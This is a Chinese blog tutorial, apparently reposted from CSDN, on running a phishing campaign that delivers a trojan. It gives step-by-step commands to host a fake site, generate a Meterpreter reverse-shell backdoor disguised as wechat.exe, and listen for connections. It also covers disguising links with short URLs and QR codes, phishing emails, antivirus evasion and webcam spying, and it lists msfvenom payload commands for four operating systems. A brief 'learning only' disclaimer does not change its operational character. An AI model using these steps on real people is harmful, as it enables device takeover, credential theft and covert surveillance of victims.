钓鱼与木马实践(仅供参考不可实践)

2023-12-23 08:35:33

声明:内容仅供学习,请勿违法使用,违者后果自负

一.部署云服务器

购买一台云服务器,Windows( 中文 )版本即可 华为云官网:https://www.huaweicloud.com/ 登录后进入控制台 购买完成后远程登录云服务器



二.部署WEB运行环境









1.windows云服务器上下载并安装phpstudy 2.安装完之后选择:WAMP 环境,进行开启

phpstudy下载:

?

?

?

?

?

?

通过华为云服务器公网IP地址进行访问: 在任意能够联网的设备浏览器中输入: http://华为云公网IP 例子: http://124.70.93.88/

?

三.上传钓鱼网站代码文件,钓鱼网站伪装

?

代码文件下载,下载完成后上传到云服务器:C:\phpstudy_pro\WWW目录下,通过访问云服务器IP地址的 方式即可访问到网站页面

?





修改phpstudy配置,设置默认首页为index.html(删除index.php)

?

?

?

?

?

在线生成二维码:网址二维码生成器_网址静态码活码批量在线制作_互联二维码

将公网IP放进去,转换成二维码

四.生成meterpreter后门

网站上可以放置后门程序,用户在访问时直接会进行下载,如果是Kali Linux服务器上可以使用msfvenom 和MSF工具生成并监听,Windows可以下载以下软件(运行在Windows下的MSF):

??????metasploitframework-latest.msihttp://8.141.81.195/NTD/%E7%9F%A5%E8%AF%86%E5%88%86%E4%BA%AB/%E7%9F%A5%E8%AF%86%E5%88%86%E4%BA%AB/%E9%92%93%E9%B1%BC%E4%B8%8E%E6%9C%A8%E9%A9%AC%E5%AE%9E%E6%88%98/media/metasploitframework-latest.msi

?

?

?





下载后安装在windows云服务器中,进入到MSF bin目录下: cmd中输入: cd C:\metasploit-framework\bin msfvenom -p windows/meterpreter/reverse_tcp lhost=自己华为云服务器的公网IP lport= 4444 -f exe -o wechat.exe 将wechat.exe上传到云服务器web网站根目录中 用户访问 http://华为云IP/wechat.exe 即可下载后门程序(注意,用户主机需要关掉杀毒 软件与自带的病毒防御) 在华为云服务器中监听后门上线: 运行C:\metasploit-framework\bin\msfconsole.bat程序 msf6 > use exploit/multi/handler msf6 > set payload windows/meterpreter/reverse_tcp msf6 > set lhost 华为云公网IP msf6 > set lport 4444 msf6 > run 生成后在华为云服务器管理界面配置安全规则

?

?

?

?

?

?

五.邮件钓鱼,链接伪装

将上一步骤的后门程序wechat.exe上传到web网站根目录(C:\phpstudy_pro\WWW)下 用户可以通过以下链接下载后门程序: 华为云服务器公网IP/ wechat.exe 但是如果发送此链接给到用户,会较容易被识破,所以可以重新生成新链接: 访问以下网站,生成新的链接: 在线地址转换:https://www.bejson.com/convert/shorturl/ 将生成的新链接,构造成钓鱼邮件发送给用户: 一些伪装技术: exe捆绑技术 一些免杀技术: 加壳,加花指令... 网站上使用加密货币购买能够绕过杀毒软件的木马....

六.钓鱼效果验证

在华为云服务器上进入msf 输入:use exploit/multi/hancler set payload windows/meterpreter/reverse_tcp set lhost 华为云公网IP set lport 4444 run 开始监听,出现meterpreter > 字样代表监听成功 后续即可进行屏幕共享,屏幕截图,监控摄像头了 监控摄像头: meterpreter > webcam_stream

附:Msfvenom生成不同系统后门命令

Windows: msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的IP LPORT=你的端口 -f exe > 木马名.exe Linux: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=你的IP LPORT=你的端口 -f elf > 木马名 Android: msfvenom -p android/meterpreter/reverse_tcp LHOST=你的IP LPORT=你的端口 R > 木马名.apk MacOS: msfvenom -p osx/x86/shell_reverse_tcp LHOST=你的IP LPORT=你的端口 -f macho > 木马名.macho

?

?

文章来源:https://blog.csdn.net/m0_62207482/article/details/135141298

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!